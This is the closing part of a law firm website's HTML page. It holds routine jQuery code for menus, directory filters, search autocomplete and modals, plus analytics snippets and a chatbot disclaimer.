                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/pro-bono/pro-bono-community",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/pro-bono",
               "name": "Pro bono"
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c23e63939bc1210',t:'MTc2OTEzNTc0Mg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.lowenstein.com/css/low.list.css
body_size: 1213
content:
.box .list-item{
    margin-top: 15px;
